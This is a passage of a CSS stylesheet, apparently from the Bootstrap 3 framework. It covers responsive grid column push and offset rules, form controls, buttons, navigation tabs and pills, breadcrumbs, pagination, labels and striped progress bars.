    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  font-weight: bold;
}
input[type="search"] {
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"] {
  line-height: 34px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
}
.radio label,
.checkbox label {
  display: inline;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.form-control-static {
  margin-bottom: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 15px;
}
.btn,
.button-primary {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:hover,
.button-primary:hover,
.btn:focus,
.button-primary:focus {
  text-decoration: none;
}
.btn:active,
.button-primary:active,
.btn.active,
.button-primary.active {
  outline: 0;
  background-image: none;
}
.btn.disabled,
.button-primary.disabled,
.btn[disabled],
.button-primary[disabled],
fieldset[disabled] .btn,
fieldset[disabled] .button-primary {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #428bca;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #2a6496;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #fff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #428bca;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
